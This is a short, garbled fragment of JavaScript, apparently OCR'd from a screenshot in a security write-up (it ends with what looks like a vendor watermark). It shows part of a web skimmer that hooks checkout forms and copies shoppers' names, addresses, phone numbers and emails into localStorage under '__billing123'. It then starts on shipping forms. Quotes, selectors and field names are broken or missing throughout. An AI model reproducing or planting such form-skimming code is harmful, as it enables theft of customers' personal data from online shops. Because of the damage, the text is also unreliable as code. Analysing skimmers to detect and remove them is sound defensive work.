 })
} else if ((_bf = jQuery('form:has([name="firstname"])')).size()) {
_cfb = false;
_bf.change(function() {
var data = 'billing[firstname]=' + encodeURIComponent(jQuery('[name="firstname"]').val()) + '&billing[lastname]
encodeURIComponent(jQuery('[name="lastname"]').val()) + '&billing[street][0]=' +
encodeURIComponent(jQuery('#street_1').val()) + '&billing[street][1]=' + encodeURIComponent(jQuery('#street_
'&billing[city]=' + encodeURIComponent( ').val()) + '&billing[region_id]=' +
encodeURIComponent(jQuery('[name= &billing[postcode]=' +
encodeURIComponent(jQuery('[name= &billing[country_id]=' +
encodeURIComponent(jQuery('[name="country_id"]').val()) + '&billing[telephone]=' +
encodeURIComponent(jQuery('[name="telephone"]').val()) + '&billing[email]=' +
encodeURIComponent(jQuery('[name="email"]').val());
localStorage.setItem('__billing123', [this.id, data])
})
}
}
if (_cfs && (_sf = jQuery('form:has([name^="shipping["])')).size()) {
OXO
维他命安全